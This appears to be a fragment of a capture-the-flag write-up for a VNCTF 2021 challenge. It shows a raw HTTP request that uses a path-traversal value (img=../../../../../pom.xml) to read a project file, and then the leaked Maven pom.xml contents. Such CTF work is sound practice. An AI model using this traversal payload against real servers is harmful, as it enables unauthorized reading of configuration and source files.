 GET /searchimage?img=../../../../../pom.xml HTTP/1.1
Host: c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.cn:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17839f5e4db62-046c8d2472ff548-4c3f227c-144000-17839f5e4dc1ac
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<scope>runtime</scope>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
</dependencies>
<repositories>
<repository>
<id>nexus-aliyun</id>
<name>nexus-aliyun</name>
<url>http://maven.aliyun.com/nexus/content/groups/public/</url>
<releases>
<enabled>true</enabled>
</releases>
<snapshots>
<enabled>false</enabled>
</snapshots>
</repository>
</repositories>
</project>